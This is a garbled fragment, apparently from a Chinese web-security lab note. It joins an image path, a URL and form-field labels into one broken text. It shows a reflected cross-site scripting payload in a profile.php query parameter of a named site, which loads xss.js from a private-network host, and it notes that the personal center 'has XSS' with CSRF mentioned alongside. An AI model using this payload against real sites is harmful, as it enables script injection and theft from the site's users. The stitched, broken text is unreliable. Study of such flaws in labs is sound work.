 studysystem.com/public/profile.php?p=<script src="http://10.0.2.4/xss.js"></script>
这里是个人中心: 存在xss
消息接收人: n
消息内容:
2 xss xsrf_ file 6118563fd81ad6f681358458829 提交